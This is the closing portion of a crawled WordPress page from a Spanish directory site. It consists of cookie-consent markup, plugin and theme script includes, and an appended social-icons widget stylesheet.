		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709
body_size: 666
content:
.zoom-social-icons-list {
    list-style-type: none;
}

.zoom-social_icons-list__item {
    margin: 0 0 10px;
}

.zoom-social_icons-list__label {
    margin-left: 4px;
}

.zoom-social-icons-list--no-labels .zoom-social_icons-list__item {
    display: inline-block;
    margin: 4px;
    border: none;
}

.zoom-social-icons-list .socicon,
.zoom-social-icons-list .dashicons,
.zoom-social-icons-list .genericon,
.zoom-social-icons-list .academicons,
.zoom-social-icons-list .fa
{
    padding: 8px;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    -moz-transition: opacity .2s;
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
    top: 0px;
    vertical-align: middle;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 1.2em;
}

.zoom-social-icons-list--with-canvas .socicon,
.zoom-social-icons-list--with-canvas .dashicons,
.zoom-social-icons-list--with-canvas .genericon,
.zoom-social-icons-list--with-canvas .academicons,
.zoom-social-icons-list--with-canvas .fa
{
    color: #ffffff;
}

.zoom-social-icons-list--without-canvas .socicon,
.zoom-social-icons-list--without-canvas .dashicons,
.zoom-social-icons-list--without-canvas .genericon,
.zoom-social-icons-list--without-canvas .academicons,
.zoom-social-icons-list--without-canvas .fa
{
    background: none;
}

/* .widget because we need higher css specificity */
.widget .zoom-social-icons-list--without-canvas {
    margin-left: -8px;
    margin-top: -4px;
}

.widget .zoom-social-icons-list--no-labels.zoom-social-icons-list--without-canvas {
    margin-left: -14px;
    margin-top: -8px;
}

.zoom-social-icons-list--rounded .socicon,
.zoom-social-icons-list--rounded .genericon,
.zoom-social-icons-list--rounded .academicons,
.zoom-social-icons-list--rounded .dashicons,
.zoom-social-icons-list--rounded .fa
{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    text-decoration: none;
}

.zoom-social_icons-list__link {
    text-align: center;
    text-decoration: none !important;
    transition: all 0.2s ease;
}

.zoom-social_icons-list__link:hover {
    opacity: .9;
    border: none;
    text-decoration: none;
    box-shadow: none !important;
}

.zoom-social-icons-list--round .socicon,
.zoom-social-icons-list--round .genericon,
.zoom-social-icons-list--round .academicons,
.zoom-social-icons-list--round .dashicons,
.zoom-social-icons-list--round .fa
{
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
}

.zoom-social-icons-list {
    margin: 0;
    padding: 0;
}

.elementor-widget-wp-widget-zoom-social-icons-widget .zoom-social-icons-list--align-left,
.zoom-social-icons-widget .zoom-social-icons-list--align-left {
    text-align: left;
}

.elementor-widget-wp-widget-zoom-social-icons-widget .zoom-social-icons-list--align-right,
.zoom-social-icons-widget .zoom-social-icons-list--align-right {
    text-align: right;
}

.elementor-widget-wp-widget-zoom-social-icons-widget .zoom-social-icons-list--align-center,
.zoom-social-icons-widget .zoom-social-icons-list--align-center {
    text-align: center;
}


/*
Text meant only for screen readers.
Provides support for themes that do not bundle this CSS yet.
@see https://make.wordpress.org/accessibility/2015/02/09/hiding-text-for-screen-readers-with-wordpress-core/
***********************************/
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute ! important;
    width: 1px;
    word-wrap: normal ! important;
}
